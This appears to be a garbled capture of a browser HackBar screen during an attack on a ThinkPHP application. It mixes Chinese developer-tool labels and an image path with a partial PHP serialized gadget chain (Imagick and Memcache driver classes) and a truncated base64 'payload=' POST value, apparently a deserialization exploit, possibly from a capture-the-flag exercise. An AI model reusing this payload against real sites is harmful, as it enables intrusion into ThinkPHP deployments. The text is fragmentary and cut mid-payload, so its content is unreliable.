 O:26:"Think\Image\Driver\Imagick":1:{s:31:"Think\Image\Driver\Imagickimg";O:29:"Think\Session\Driver\Memcache":1:
success
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
payload=TzoyNjoiVGhpbmtcSW1hZ2VcRHJpdmVyXEltYWdpY2siOjE6e3M6MzE6IgBUaGlua1xJbWFnZVxEcml2ZXJcSW1hZ2ljawBpbWciO086Mjk6IlRoaW5rXFNlc3
VGhpbmtcTW9kZWwiOjA6e319fQ==
Post data Referer User Agent Cookies Clear All